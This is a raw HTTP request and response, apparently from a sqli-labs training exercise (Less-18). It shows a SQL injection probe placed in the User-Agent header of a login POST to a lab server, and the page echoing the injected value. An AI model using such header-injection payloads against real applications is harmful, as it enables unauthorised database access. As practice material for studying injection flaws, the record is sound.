 POST /Less-18/ HTTP/1.1
Host: 116.62.104.172:81
User-Agent: ' ,1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-18/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=1&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 110.187.168.23
Your User Agent is: ' ,1,1)#
SUCCESSFU